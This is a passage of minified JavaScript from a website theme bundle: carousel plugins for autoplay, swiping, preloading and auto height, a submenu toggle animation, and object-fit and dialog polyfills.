speed=status[this._swipeMoveDistance]/status.duration*50/3;.1<Math.abs(speed)?(this.scroller.push(-speed*this._reverse),speed>this.scroller.options.snappingMinSpeed&&this.dispatchEvent(new MCEvents(MCEvents.SWIPE_END,status))):(this.scroller.cancel(),this.dispatchEvent(new MCEvents(MCEvents.SWIPE_CANCEL,status)))}},averta.EventDispatcher.extend(p),MasterCarousel.registerView("basic",CarouselView)}(jQuery,window,document),function(){"use strict";function item($element,view){this.$element=$element,this.view=view,this.merge=$element.data("merge")||1}var p=item.prototype;p.sleep=function(){this.detached||(this.$element.detach(),this.detached=!0)},p.wakeup=function(){this.detached&&(this.view.$container.append(this.$element),this.detached=!1)},p.setup=function(){this.view.$container.append(this.$element)},p.active=function(counter){this.$element.addClass("mc-item-active"),counter&&this.$element.addClass("mc-item-active"+counter)},p.inactive=function(counter){this.$element.removeClass("mc-item-active"),counter&&this.$element.removeClass("mc-item-active"+counter)},p.destroy=function(){this.view=null,this.$element.remove()},MasterCarousel.registerItem("basic",item)}(jQuery,window,document),function(){"use strict";function inViewController(carousel){this.carousel=carousel,this.carousel.defaultOptions.inView=10,this.carousel.defaultOptions.inViewMargin=30}var p=inViewController.prototype;p.readOptions=function(){this.disabled=this.carousel.view.itemsCount<=this.carousel.options.inView,this.disabled?(this._reset(),this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this)):(this.carousel.view.addEventListener(MCEvents.SCROLL,this._onScroll,this),this._onScroll())},p.destroy=function(){this.carousel.view&&this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this),this.carousel=null},p._onScroll=function(){for(var item,view=this.carousel.view,items=view.items,scrollerVal=view.scroller.value,viewSize=view[view._dimension],margin=viewSize*this.carousel.options.inViewMargin/100,i=0;i!==view.itemsCount;i++)(item=items[i]).position+item.size>=scrollerVal-margin&&item.position<viewSize+margin+scrollerVal?item.wakeup():item.sleep()},p._reset=function(){for(var view=this.carousel.view,i=0;i!==view.itemsCount;i++)view.items[i].wakeup()},MasterCarousel.registerPlugin(inViewController)}(jQuery,window,document),function($){"use strict";function Autoplay(carousel){this.carousel=carousel,$.extend(this.carousel.defaultOptions,{autoplay:!1,pauseOnHover:!0,autoplayDelay:2}),this.timer=new averta.Timer(100),this.timer.onTimer=this._onTimer,(this.timer.refrence=this)._delayProgress=0,this._id=pluginId++,this.carousel.pause=function(){this.options.autoplay&&(this.setOptions({autoplay:!1}),this.carousel.dispatchEvent(new MCEvents(MCEvents.AUTOPLAY_PAUSE)))},this.carousel.resume=function(){this.options.autoplay||(this.setOptions({autoplay:!0}),this.carousel.dispatchEvent(new MCEvents(MCEvents.AUTOPLAY_RESUME)))},this.carousel.getTimeProgress=function(){return this._delayProgress}}var pluginId=0,p=Autoplay.prototype;p.afterInit=function(){this.view=this.carousel.view},p.readOptions=function(){var op=this.carousel.options,self=this;op.autoplay?(this.view.addEventListener(MCEvents.SWIPE_START,this._stopTimer,this),this.view.addEventListener(MCEvents.CHANGE_END,this._onChangeEnd,this),this._startTimer(),op.pauseOnHover?this.carousel.$element.on("mouseenter.mc-timer-"+this._id,function(){self._mouseIsOver=!0,self._stopTimer()}).on("mouseleave.mc-timer-"+this._id,function(){self._mouseIsOver=!1,op.autoplay&&self._startTimer()}):this.carousel.$element.off("mouseenter.mc-timer-"+this._id,"mouseleave.mc-timer-"+this._id)):(this.view.removeEventListener(MCEvents.SWIPE_START,this._stopTimer,this),this.view.removeEventListener(MCEvents.CHANGE_END,this._onChangeEnd,this),this.carousel.$element.off("mouseenter.mc-timer-"+this._id,"mouseleave.mc-timer-"+this._id),this._resetTimer(),this._stopTimer()),this._delayProgress=0},p.destroy=function(){this.view.removeEventListener(MCEvents.SWIPE_START,this._stopTimer,this),this.view.removeEventListener(MCEvents.CHANGE_END,this._onChangeEnd,this),this.carousel.$element.off("mouseenter.mc-timer-"+this._id,"mouseleave.mc-timer-"+this._id),this._resetTimer(),this._stopTimer(),this.view=null,this.carousel=null},p._onChangeEnd=function(){this.carousel.options.autoplay&&this._startTimer()},p._startTimer=function(){var op=this.carousel.options;!this._mouseIsOver&&(op.loop||this.view.index+op.columns<this.view.itemsCount)&&this.timer.start()},p._stopTimer=function(){this.timer.stop()},p._onTimer=function(){var time=this.timer.getTime();this._delayProgress=time/(10*this.carousel.options.autoplayDelay),time>=1e3*this.carousel.options.autoplayDelay&&(this.carousel.next(),this._resetTimer()),this.carousel.dispatchEvent(new MCEvents(MCEvents.WAITING))},p._resetTimer=function(){this.timer.reset(),this._delayProgress=0},MasterCarousel.registerPlugin(Autoplay)}(jQuery,window,document),function($,window){"use strict";function BetterResponsive(carousel){this.carousel=carousel,this.$window=$(window),this._activePos=0,$.extend(this.carousel.defaultOptions,{autoWidth:!1})}var p=BetterResponsive.prototype;p.afterInit=function(){this.view=this.carousel.view},p.readOptions=function(){if(this._internalChange)this._internalChange=!1;else{var op=this.carousel.options;this._copyOptions=$.extend({},op),op.autoWidth?this.$window.off("resize",this._onResize):op.responsive&&(this.$window.on("resize",this._onResize.bind(this)),this._onResize())}},p.destroy=function(){this.$window.off("resize",this._onResize),this.view=null,this.carousel=null,this.$window=null},p._onResize=function(){var pos,respOptions,lastPos,op=this.carousel.options,size=this.$window[this.view._dimension]();for(var key in op.responsive)size<=(pos=Number(key))&&(!lastPos||pos<lastPos)&&(respOptions=op.responsive[key],lastPos=pos);respOptions&&this._activePos!==lastPos?(this._internalChange=!0,this._activePos=lastPos,this.carousel.setOptions($.extend({},this._copyOptions,respOptions))):!respOptions&&this._activePos&&(this._internalChange=!0,this.carousel.setOptions(this._copyOptions),this._activePos=null)},MasterCarousel.registerPlugin(BetterResponsive)}(jQuery,window,document),function($){"use strict";function Preloader(carousel){this.carousel=carousel,$.extend(this.carousel.defaultOptions,{preload:!1,prealoadAttr:"data-src",insertPreloadClass:!0})}var p=Preloader.prototype;p.readOptions=function(){this.carousel.options.preload?(this.carousel.options.insertPreloadClass&&this.carousel.$element.find("."+this.carousel.options.itemClass).addClass("mc-preloading"),this.carousel.view.addEventListener(MCEvents.SCROLL,this._onScroll,this),this._onScroll()):this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this)},p.destroy=function(){this.carousel.view&&this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this),this.carousel=null},p._onScroll=function(){for(var item,actives=this.carousel.view.activeItems,i=0,l=actives.length;i!==l;i++)(item=actives[i]).preloading||this._startPreloadItem(item)},p._startPreloadItem=function(item){item.preloading=!0;var attr=this.carousel.options.prealoadAttr,imgs=item.$element.find("img["+attr+"]"),preloadCount=imgs.length;0!==preloadCount?imgs.each(function(index){var $this=$(this);$this.preloadImg($this.attr(attr),function(event){0===--preloadCount&&item.$element.removeClass("mc-preloading")}).removeAttr(attr)}):item.$element.removeClass("mc-preloading")},MasterCarousel.registerPlugin(Preloader)}(jQuery,window,document),function($,window){"use strict";function HeightController(carousel){this.carousel=carousel,this.carousel.defaultOptions.autoHeight=!1,this.carousel.defaultOptions.emptyHeight=450,this._maxHeight=0}var p=HeightController.prototype;p.afterInit=function(){for(var items=this.carousel.view.items,i=0,l=items.length;i!==l;i++)items[i].$element.find("img").on("load",this._updateHeight.bind(this));$(window).on("resize",this._updateHeight.bind(this)),this._updateHeight({type:"resize"})},p.readOptions=function(){this.autoHeight=this.carousel.options.autoHeight,this.autoHeight?(this.carousel.view.addEventListener(MCEvents.SCROLL,this._updateHeight,this),this._maxHeight=0,this._updateHeight()):this.carousel.view.removeEventListener(MCEvents.SCROLL,this._updateHeight,this)},p.destroy=function(){this.carousel.view&&this.carousel.view.removeEventListener(MCEvents.SCROLL,this._updateHeight,this);for(var items=this.carousel.view.items,i=0,l=items.length;i!==l;i++)items[i].$element.find("img").off("load");$(window).off("resize",this._updateHeight),this.carousel=null},p._updateHeight=function(e){clearTimeout(this._resizeTo),e&&"resize"===e.type&&(this._resizeTo=setTimeout(this._updateHeight.bind(this),150));for(var items=this.carousel.options.autoHeight?this.carousel.view.activeItems:this.carousel.view.items,oldHeight=this._maxHeight,i=this._maxHeight=0,l=items.length;i!==l;i++)this._maxHeight=Math.max(items[i].$element.height(),this._maxHeight);0===this._maxHeight&&(this._maxHeight=this.carousel.options.emptyHeight),this.carousel.$element[0].style.height=this._maxHeight+"px",oldHeight!==this._maxHeight&&this.carousel.dispatchEvent(new MCEvents(MCEvents.HEIGHT_CHANGE))},MasterCarousel.registerPlugin(HeightController)}(jQuery,window,document),function(){"use strict";function disableLinksOnSwipe(carousel){this.carousel=carousel,this.carousel.defaultOptions.disableLinksOnSwipe=!0,this.carousel.defaultOptions.disableBubbling=!0,this.carousel.defaultOptions.disableOnLiveEvents=!1}var p=disableLinksOnSwipe.prototype;p.readOptions=function(){var op=this.carousel.options;op.disableLinksOnSwipe?(this.carousel.view.addEventListener(MCEvents.SWIPE_START,this._swipeIntraction,this),this.carousel.view.addEventListener(MCEvents.SWIPE_MOVE,this._swipeIntraction,this),this.carousel.view.addEventListener(MCEvents.SWIPE_CANCEL,this._swipeIntraction,this),this.carousel.view.addEventListener(MCEvents.SWIPE_END,this._swipeIntraction,this),op.disableOnLiveEvents?this.carousel.$element.on("click","a",this._checkLink.bind(this)):this.carousel.$element.find("a").on("click",this._checkLink.bind(this))):(this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_MOVE,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._swipeIntraction,this),op.disableOnLiveEvents?this.carousel.$element.off("click","a",this._checkLink.bind(this)):this.carousel.$element.find("a").off("click",this._checkLink.bind(this)))},p.destroy=function(){this.carousel.view&&(this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_MOVE,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._swipeIntraction,this)),this.carousel.$element.off("click","a",this._checkLink.bind(this)),this.carousel=null},p._swipeIntraction=function(e){clearTimeout(this._to),e.type===MCEvents.SWIPE_START?(this._linksAreDisabled=!0,this._hadMove=!1):e.type===MCEvents.SWIPE_MOVE?this._hadMove=!0:this._hadMove?(this._hadMove=!1,this._to=setTimeout(function(){this._linksAreDisabled=!1}.bind(this),5)):this._linksAreDisabled=!1},p._checkLink=function(e){this._linksAreDisabled&&(this.carousel.options.disableBubbling&&e.stopImmediatePropagation(),e.preventDefault())},MasterCarousel.registerPlugin(disableLinksOnSwipe)}(jQuery,window,document),function($,window){"use strict";function autoScrollController(carousel){this.carousel=carousel,this.carousel.defaultOptions.autoScroll=!1,this.carousel.defaultOptions.autoScrollSpeed=1}var p=autoScrollController.prototype;p.readOptions=function(){this._scroll=this._scroll.bind(this),$.extend(this.carousel,{startAutoScroll:function(){this._stop&&(this._stop=!1,this.carousel.view.addEventListener(MCEvents.SWIPE_START,this._onSwipe,this),this.carousel.view.addEventListener(MCEvents.CHANGE_END,this._onSwipe,this),this.carousel.view.addEventListener(MCEvents.SWIPE_END,this._onSwipe,this),this.carousel.view.addEventListener(MCEvents.SWIPE_CANCEL,this._onSwipe,this),this._scroll())}.bind(this),stopAutoScroll:function(){this._stop||(this._stop=!0,this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.CHANGE_END,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._onSwipe,this))}.bind(this)}),this.carousel.options.autoScroll?this.carousel.startAutoScroll():this.carousel.stopAutoScroll()},p.destroy=function(){this.carousel.view&&(this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.CHANGE_END,this._onSwipe,this)),this.carousel=null},p._onSwipe=function(event){var oldState=this._stop;this._stop=event.type===MCEvents.SWIPE_START,this._stop||this._stop===oldState||this._scroll()},p._scroll=function(){this._stop||window.requestAnimationFrame(this._scroll),this.carousel.view.scroller.drag(-this.carousel.options.autoScrollSpeed)},MasterCarousel.registerPlugin(autoScrollController)}(jQuery,window,document),function($,window){if(window.MasterMenuPlugin&&window.CTween){var p=MasterMenuPlugin.prototype,superInit=p.init;p.init=function(){superInit.apply(this,arguments),!1!==this.settings.toggleAnimation&&(this.$element.on("typeChanged",this._checkForToggle.bind(this)),this.settings.toggleAnimationDuration=this.settings.toggleAnimationDuration||600,this._checkForToggle())},p._checkForToggle=function(){"toggle"===this.type||"accordion"===this.type?(this.$element.on("beforeOpen",this._openAnimate.bind(this)),this.$element.on("beforeClose",this._closeAnimate.bind(this))):(this.$element.off("beforeOpen beforeClose"),this.$element.find(".aux-submenu").css("height",""))},p._openAnimate=function(e){var $submenu=e.item.find(">.aux-submenu").eq(0),lastTween=$submenu.data("tween");subHeight=0,$submenu.find(">*").each(function(index,item){subHeight+=$(item).outerHeight()}),lastTween&&lastTween.stop(!0),lastTween=CTween.animate($submenu,this.settings.toggleAnimationDuration,{height:subHeight+"px"},{ease:"easeInOutQuart",complete:function(){$submenu.css("height","auto")}}),$submenu.data("tween",lastTween)},p._closeAnimate=function(e){var $submenus=e.item.find(">.aux-submenu"),lastTween=$submenus.data("tween"),self=this;lastTween&&lastTween.stop(!0),$submenus.each(function(index,submenu){var subHeight=0;$(submenu).find(">*").each(function(index,item){subHeight=$(item).outerHeight()}),0!==$(submenu).height()&&($(submenu).height(subHeight),lastTween=CTween.animate($(submenu),self.settings.toggleAnimationDuration,{height:"0"},{ease:"easeInOutQuart",complete:function(){$(submenu).find(".aux-submenu").css("height","")}}),$(submenu).data("tween",lastTween))})}}}(jQuery,window,document),function(){"use strict";if("undefined"!=typeof window){var t=window.navigator.userAgent.match(/Edge\/(\d{2})\./),e=!!t&&16<=parseInt(t[1],10);if("objectFit"in document.documentElement.style!=0&&!e)return window.objectFitPolyfill=function(){return!1};var o=function(t,e,i){var n,o,l,a,d;if((i=i.split(" ")).length<2&&(i[1]=i[0]),"x"===t)n=i[0],o=i[1],l="left",a="right",d=e.clientWidth;else{if("y"!==t)return;n=i[1],o=i[0],l="top",a="bottom",d=e.clientHeight}return n===l||o===l?void(e.style[l]="0"):n===a||o===a?void(e.style[a]="0"):"center"===n||"50%"===n?(e.style[l]="50%",void(e.style["margin-"+l]=d/-2+"px")):0<=n.indexOf("%")?void((n=parseInt(n))<50?(e.style[l]=n+"%",e.style["margin-"+l]=d*(n/-100)+"px"):(n=100-n,e.style[a]=n+"%",e.style["margin-"+a]=d*(n/-100)+"px")):void(e.style[l]=n)},l=function(t){var e=t.dataset?t.dataset.objectFit:t.getAttribute("data-object-fit"),l=t.dataset?t.dataset.objectPosition:t.getAttribute("data-object-position");e=e||"cover",l=l||"50% 50%";var a=t.parentNode;(function(t){var e=window.getComputedStyle(t,null),i=e.getPropertyValue("position"),n=e.getPropertyValue("overflow"),o=e.getPropertyValue("display");i&&"static"!==i||(t.style.position="relative"),"hidden"!==n&&(t.style.overflow="hidden"),o&&"inline"!==o||(t.style.display="block"),0===t.clientHeight&&(t.style.height="100%"),-1===t.className.indexOf("object-fit-polyfill")&&(t.className=t.className+" object-fit-polyfill")})(a),function(t){var e=window.getComputedStyle(t,null),i={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(var n in i)e.getPropertyValue(n)!==i[n]&&(t.style[n]=i[n])}(t),t.style.position="absolute",t.style.height="100%",t.style.width="auto","scale-down"===e&&(t.style.height="auto",t.clientWidth<a.clientWidth&&t.clientHeight<a.clientHeight?(o("x",t,l),o("y",t,l)):(e="contain",t.style.height="100%")),"none"===e?(t.style.width="auto",t.style.height="auto",o("x",t,l),o("y",t,l)):"cover"===e&&t.clientWidth>a.clientWidth||"contain"===e&&t.clientWidth<a.clientWidth?(t.style.top="0",t.style.marginTop="0",o("x",t,l)):"scale-down"!==e&&(t.style.width="100%",t.style.height="auto",t.style.left="0",t.style.marginLeft="0",o("y",t,l))},a=function(t){if(void 0===t)t=document.querySelectorAll("[data-object-fit]");else if(t&&t.nodeName)t=[t];else{if("object"!=typeof t||!t.length||!t[0].nodeName)return!1;t=t}for(var i=0;i<t.length;i++)if(t[i].nodeName){var n=t[i].nodeName.toLowerCase();"img"!==n||e?"video"===n&&(0<t[i].readyState?l(t[i]):t[i].addEventListener("loadedmetadata",function(){l(this)})):t[i].complete?l(t[i]):t[i].addEventListener("load",function(){l(this)})}return!0};document.addEventListener("DOMContentLoaded",function(){a()}),window.addEventListener("resize",function(){a()}),window.objectFitPolyfill=a}}(),function(){var supportCustomEvent=window.CustomEvent;function createsStackingContext(el){for(;el&&el!==document.body;){function invalid(k,ok){return!(void 0===s[k]||s[k]===ok)}var s=window.getComputedStyle(el);if(s.opacity<1||invalid("zIndex","auto")||invalid("transform","none")||invalid("mixBlendMode","normal")||invalid("filter","none")||invalid("perspective","none")||"isolate"===s.isolation||"fixed"===s.position||"touch"===s.webkitOverflowScrolling)return!0;el=el.parentElement}return!1}function findNearestDialog(el){for(;el;){if("dialog"===el.localName)return el;el=el.parentElement}return null}function safeBlur(el){el&&el.blur&&el!==document.body&&el.blur()}function inNodeList(nodeList,node){for(var i=0;i<nodeList.length;++i)if(nodeList[i]===node)return!0;return!1}function isFormMethodDialog(el){return!(!el||!el.hasAttribute("method"))&&"dialog"===el.getAttribute("method").toLowerCase()}function dialogPolyfillInfo(dialog){if(this.dialog_=dialog,this.replacedStyleTop_=!1,this.openAsModal_=!1,dialog.hasAttribute("role")||dialog.setAttribute("role","dialog"),dialog.show=this.show.bind(this),dialog.showModal=this.showModal.bind(this),dialog.close=this.close.bind(this),"returnValue"in dialog||(dialog.returnValue=""),"MutationObserver"in window){new MutationObserver(this.maybeHideModal.bind(this)).observe(dialog,{attributes:!0,attributeFilter:["open"]})}else{function delayModel(ev){if(ev.target===dialog){var cand="DOMNodeRemoved";removed|=ev.type.substr(0,cand.length)===cand,window.clearTimeout(timeout),timeout=window.setTimeout(cb,0)}}var timeout,removed=!1,cb=function(){removed?this.downgradeModal():this.maybeHideModal(),removed=!1}.bind(this);["DOMAttrModified","DOMNodeRemoved","DOMNodeRemovedFromDocument"].forEach(function(name){dialog.addEventListener(name,delayModel)})}Object.defineProperty(dialog,"open",{set:this.setOpen.bind(this),get:dialog.hasAttribute.bind(dialog,"open")}),this.backdrop_=document.createElement("div"),this.backdrop_.className="backdrop",this.backdrop_.addEventListener("click",this.backdropClick_.bind(this))}supportCustomEvent&&"object"!=typeof supportCustomEvent||((supportCustomEvent=function(event,x){x=x||{};var ev=document.createEvent("CustomEvent");return ev.initCustomEvent(event,!!x.bubbles,!!x.cancelable,x.detail||null),ev}).prototype=window.Event.prototype),dialogPolyfillInfo.prototype={get dialog(){return this.dialog_},maybeHideModal:function(){this.dialog_.hasAttribute("open")&&document.body.contains(this.dialog_)||this.downgradeModal()},downgradeModal:function(){this.openAsModal_&&(this.openAsModal_=!1,this.dialog_.style.zIndex="",this.replacedStyleTop_&&(this.dialog_.style.top="",this.replacedStyleTop_=!1),this.backdrop_.parentNode&&this.backdrop_.parentNode.removeChild(this.backdrop_),dialogPolyfill.dm.removeDialog(this))},setOpen:function(value){value?this.dialog_.hasAttribute("open")||this.dialog_.setAttribute("open",""):(this.dialog_.removeAttribute("open"),this.maybeHideModal())},backdropClick_:function(e){if(this.dialog_.hasAttribute("tabindex"))this.dialog_.focus();else{var fake=document.createElement("div");this.dialog_.insertBefore(fake,this.dialog_.firstChild),fake.tabIndex=-1,fake.focus(),this.dialog_.removeChild(fake)}var redirectedEvent=document.createEvent("MouseEvents");redirectedEvent.initMouseEvent(e.type,e.bubbles,e.cancelable,window,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e.button,e.relatedTarget),this.dialog_.dispatchEvent(redirectedEvent),e.stopPropagation()},focus_:function(){var target=this.dialog_.querySelector("[autofocus]:not([disabled])");if(!target&&0<=this.dialog_.tabIndex&&(target=this.dialog_),!target){var query=["button","input","keygen","select","textarea"].map(function(el){return el+":not([disabled])"});query.push('[tabindex]:not([disabled]):not([tabindex=""])'),target=this.dialog_.querySelector(query.join(", "))}safeBlur(document.activeElement),target&&target.focus()},updateZIndex:function(dialogZ,backdropZ){if(dialogZ<backdropZ)throw new Error("dialogZ should never be < backdropZ");this.dialog_.style.zIndex=dialogZ,this.backdrop_.style.zIndex=backdropZ},show:function(){this.dialog_.open||(this.setOpen(!0),this.focus_())},showModal:function(){if(this.dialog_.hasAttribute("open"))throw new Error("Failed to execute 'showModal' on dialog: The element is already open, and therefore cannot be opened modally.");if(!document.body.contains(this.dialog_))throw new Error("Failed to execute 'showModal' on dialog: The element is not in a Document.");if(!dialogPolyfill.dm.pushDialog(this))throw new Error("Failed to execute 'showModal' on dialog: There are too many open modal dialogs.");createsStackingContext(this.dialog_.parentElement)&&console.warn("A dialog is being shown inside a stacking context. This may cause it to be unusable. For more information, see this link: https://github.com/GoogleChrome/dialog-polyfill/#stacking-context"),this.setOpen(!0),this.openAsModal_=!0,dialogPolyfill.needsCentering(this.dialog_)?(dialogPolyfill.reposition(this.dialog_),this.replacedStyleTop_=!0):this.replacedStyleTop_=!1,this.dialog_.parentNode.insertBefore(this.backdrop_,this.dialog_.nextSibling),this.focus_()},close:function(opt_returnValue){if(!this.dialog_.hasAttribute("open"))throw new Error("Failed to execute 'close' on dialog: The element does not have an 'open' attribute, and therefore cannot be closed.");this.setOpen(!1),void 0!==opt_returnValue&&(this.dialog_.returnValue=opt_returnValue);var closeEvent=new supportCustomEvent("close",{bubbles:!1,cancelable:!1});this.dialog_.dispatchEvent(closeEvent)}};var dialogPolyfill={reposition:function(element){var scrollTop=document.body.scrollTop||document.documentElement.scrollTop,topValue=scrollTop+(window.innerHeight-element.offsetHeight)/2;element.style.top=Math.max(scrollTop,topValue)+"px"},isInlinePositionSetByStylesheet:function(element){for(var i=0;i<document.styleSheets.length;++i){var styleSheet=document.styleSheets[i],cssRules=null;try{cssRules=styleSheet.cssRules}catch(e){}if(cssRules)for(var j=0;j<cssRules.length;++j){var rule=cssRules[j],selectedNodes=null;try{selectedNodes=document.querySelectorAll(rule.selectorText)}catch(e){}if(selectedNodes&&inNodeList(selectedNodes,element)){var cssTop=rule.style.getPropertyValue("top"),cssBottom=rule.style.getPropertyValue("bottom");if(cssTop&&"auto"!==cssTop||cssBottom&&"auto"!==cssBottom)return!0}}}return!1},needsCentering:function(dialog){return"absolute"===window.getComputedStyle(dialog).position&&(!("auto"!==dialog.style.top&&""!==dialog.style.top||"auto"!==dialog.style.bottom&&""!==dialog.style.bottom)&&!dialogPolyfill.isInlinePositionSetByStylesheet(dialog))},forceRegisterDialog:function(element){if((window.HTMLDialogElement||element.showModal)&&console.warn("This browser already supports <dialog>, the polyfill may not work correctly",element),"dialog"!==element.localName)throw new Error("Failed to register dialog: The element is not a dialog.");new dialogPolyfillInfo(element)},registerDialog:function(element){element.showModal||dialogPolyfill.forceRegisterDialog(element)},DialogManager:function(){this.pendingDialogStack=[];var checkDOM=this.checkDOM_.bind(this);this.overlay=document.createElement("div"),this.overlay.className="_dialog_overlay",this.overlay.addEventListener("click",function(e){this.forwardTab_=void 0,e.stopPropagation(),checkDOM([])}.bind(this)),this.handleKey_=this.handleKey_.bind(this),this.handleFocus_=this.handleFocus_.bind(this),this.zIndexLow_=1e5,this.zIndexHigh_=100150,this.forwardTab_=void 0,"MutationObserver"in window&&(this.mo_=new MutationObserver(function(records){var removed=[];records.forEach(function(rec){for(var c,i=0;c=rec.removedNodes[i];++i)c instanceof Element&&("dialog"===c.localName&&removed.push(c),removed=removed.concat(c.querySelectorAll("dialog")))}),removed.length&&checkDOM(removed)}))}};if(dialogPolyfill.DialogManager.prototype.blockDocument=function(){document.documentElement.addEventListener("focus",this.handleFocus_,!0),document.addEventListener("keydown",this.handleKey_),this.mo_&&this.mo_.observe(document,{childList:!0,subtree:!0})},dialogPolyfill.DialogManager.prototype.unblockDocument=function(){document.documentElement.removeEventListener("focus",this.handleFocus_,!0),document.removeEventListener("keydown",this.handleKey_),this.mo_&&this.mo_.disconnect()},dialogPolyfill.DialogManager.prototype.updateStacking=function(){for(var dpi,zIndex=this.zIndexHigh_,i=0;dpi=this.pendingDialogStack[i];++i)dpi.updateZIndex(--zIndex,--zIndex),0===i&&(this.overlay.style.zIndex=--zIndex);var last=this.pendingDialogStack[0];last?(last.dialog.parentNode||document.body).appendChild(this.overlay):this.overlay.parentNode&&this.overlay.parentNode.removeChild(this.overlay)},dialogPolyfill.DialogManager.prototype.containedByTopDialog_=function(candidate){for(;candidate=findNearestDialog(candidate);){for(var dpi,i=0;dpi=this.pendingDialogStack[i];++i)if(dpi.dialog===candidate)return 0===i;candidate=candidate.parentElement}return!1},dialogPolyfill.DialogManager.prototype.handleFocus_=function(event){if(!this.containedByTopDialog_(event.target)&&(event.preventDefault(),event.stopPropagation(),safeBlur(event.target),void 0!==this.forwardTab_)){var dpi=this.pendingDialogStack[0];return dpi.dialog.compareDocumentPosition(event.target)&Node.DOCUMENT_POSITION_PRECEDING&&(this.forwardTab_?dpi.focus_():document.documentElement.focus()),!1}},dialogPolyfill.DialogManager.prototype.handleKey_=function(event){if(this.forwardTab_=void 0,27===event.keyCode){event.preventDefault(),event.stopPropagation();var cancelEvent=new supportCustomEvent("cancel",{bubbles:!1,cancelable:!0}),dpi=this.pendingDialogStack[0];dpi&&dpi.dialog.dispatchEvent(cancelEvent)&&dpi.dialog.close()}else 9===event.keyCode&&(this.forwardTab_=!event.shiftKey)},dialogPolyfill.DialogManager.prototype.checkDOM_=function(removed){this.pendingDialogStack.slice().forEach(function(dpi){-1!==removed.indexOf(dpi.dialog)?dpi.downgradeModal():dpi.maybeHideModal()})},dialogPolyfill.DialogManager.prototype.pushDialog=function(dpi){var allowed=(this.zIndexHigh_-this.zIndexLow_)/2-1;return!(this.pendingDialogStack.length>=allowed)&&(1===this.pendingDialogStack.unshift(dpi)&&this.blockDocument(),this.updateStacking(),!0)},dialogPolyfill.DialogManager.prototype.removeDialog=function(dpi){var index=this.pendingDialogStack.indexOf(dpi);-1!==index&&(this.pendingDialogStack.splice(index,1),0===this.pendingDialogStack.length&&this.unblockDocument(),this.updateStacking())},dialogPolyfill.dm=new dialogPolyfill.DialogManager,dialogPolyfill.formSubmitter=null,dialogPolyfill.useValue=null,void 0===window.HTMLDialogElement){var testForm=document.createElement("form");if(testForm.setAttribute("method","dialog"),"dialog"!==testForm.method){var methodDescriptor=Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,"method");if(methodDescriptor){var realGet=methodDescriptor.get;methodDescriptor.get=function(){return isFormMethodDialog(this)?"dialog":realGet.call(this)};var realSet=methodDescriptor.set;methodDescriptor.set=function(v){return"string"==typeof v&&"dialog"===v.toLowerCase()?this.setAttribute("method",v):realSet.call(this,v)},Object.defineProperty(HTMLFormElement.prototype,"method",methodDescriptor)}}document.addEventListener("click",function(ev){if(dialogPolyfill.formSubmitter=null,dialogPolyfill.useValue=null,!ev.defaultPrevented){var target=ev.target;if(target&&isFormMethodDialog(target.form)){if(!("submit"===target.type&&-1<["button","input"].indexOf(target.localName))){if("input"!==target.localName||"image"!==target.type)return;dialogPolyfill.useValue=ev.offsetX+","+ev.offsetY}findNearestDialog(target)&&(dialogPolyfill.formSubmitter=target)}}},!1);var nativeFormSubmit=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){if(!isFormMethodDialog(this))return nativeFormSubmit.call(this);var dialog=findNearestDialog(this);dialog&&dialog.close()},document.addEventListener("submit",function(ev){var form=ev.target;if(isFormMethodDialog(form)){ev.preventDefault();var dialog=findNearestDialog(form);if(dialog){var s=dialogPolyfill.formSubmitter;s&&s.form===form?dialog.close(dialogPolyfill.useValue||s.value):dialog.close(),dialogPolyfill.formSubmitter=null}}},!0)}dialogPolyfill.forceRegisterDialog=dialogPolyfill.forceRegisterDialog,dialogPolyfill.registerDialog=dialogPolyfill.registerDialog,"function"==typeof define&&"amd"in define?define(function(){return dialogPolyfill}):"object"==typeof module&&"object"==typeof module.exports?module.exports=dialogPolyfill:window.dialogPolyfill=dialogPolyfill}();
